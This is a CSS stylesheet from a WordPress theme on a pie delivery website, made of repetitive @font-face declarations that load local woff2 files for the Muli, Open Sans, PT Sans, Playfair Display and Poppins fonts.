request_url: https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/google-fonts/style.css?ver=1.0.14
body_size: 274
content:
@font-face {
    font-family: "Muli";
    font-style: italic;
    font-weight: 200;
    font-display: swap;
    src: url("Muli-200italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Muli";
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: url("Muli-300italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Muli";
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: url("Muli-400italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Muli";
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: url("Muli-600italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Muli";
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: url("Muli-700italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Muli";
    font-style: italic;
    font-weight: 800;
    font-display: swap;
    src: url("Muli-800italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Muli";
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: url("Muli-900italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Muli";
    font-style: normal;
    font-weight: 200;
    font-display: swap;
    src: url("Muli-200normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Muli";
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: url("Muli-300normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Muli";
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url("Muli-400normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Muli";
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url("Muli-600normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Muli";
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url("Muli-700normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Muli";
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: url("Muli-800normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Muli";
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: url("Muli-900normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Open Sans";
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: url("OpenSans-300italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Open Sans";
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: url("OpenSans-400italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Open Sans";
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: url("OpenSans-600italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Open Sans";
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: url("OpenSans-700italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Open Sans";
    font-style: italic;
    font-weight: 800;
    font-display: swap;
    src: url("OpenSans-800italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Open Sans";
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: url("OpenSans-300normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Open Sans";
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url("OpenSans-400normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Open Sans";
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url("OpenSans-600normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Open Sans";
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url("OpenSans-700normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Open Sans";
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: url("OpenSans-800normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "PT Sans";
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: url("PTSans-400italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "PT Sans";
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: url("PTSans-700italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "PT Sans";
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url("PTSans-400normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "PT Sans";
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url("PTSans-700normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Playfair Display";
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: url("PlayfairDisplay-400italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Playfair Display";
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: url("PlayfairDisplay-700italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Playfair Display";
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: url("PlayfairDisplay-900italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Playfair Display";
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url("PlayfairDisplay-400normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Playfair Display";
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url("PlayfairDisplay-700normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Playfair Display";
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: url("PlayfairDisplay-900normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: url("Poppins-100italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: italic;
    font-weight: 200;
    font-display: swap;
    src: url("Poppins-200italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: url("Poppins-300italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: url("Poppins-400italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: url("Poppins-500italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: url("Poppins-600italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: url("Poppins-700italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: italic;
    font-weight: 800;
    font-display: swap;
    src: url("Poppins-800italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: url("Poppins-900italic-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: url("Poppins-100normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: normal;
    font-weight: 200;
    font-display: swap;
    src: url("Poppins-200normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: url("Poppins-300normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url("Poppins-400normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: url("Poppins-500normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url("Poppins-600normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url("Poppins-700normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: url("Poppins-800normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
@font-face {
    font-family: "Poppins";
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: url("Poppins-900normal-latin.woff2") format("woff2");
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
